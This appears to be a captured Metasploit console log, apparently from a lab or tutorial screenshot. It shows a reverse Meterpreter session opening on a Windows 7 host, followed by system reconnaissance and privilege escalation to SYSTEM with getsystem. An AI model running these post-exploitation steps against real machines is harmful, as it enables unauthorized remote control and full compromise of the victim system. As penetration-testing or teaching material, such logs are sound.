 msf exploit(multi/handler) > [*] Sending stage (205891 bytes) to 192.168.20.202
[*] Meterpreter session 1 opened (192.168.20.50:4444 -> 192.168.20.202:49229) at 2020-04-10 19:02:49 +
0900
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
1         meterpreter x64/windows  MSDN-SPECIAL₩Administrator @ MSDN-SPECIAL  192.168.20.50:4444 ->
192.168.20.202:49229 (192.168.20.202)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : MSDN-SPECIAL
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: MSDN-SPECIAL₩Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY₩SYSTEM
meterpreter > getpid
Current pid: 1824
meterpreter >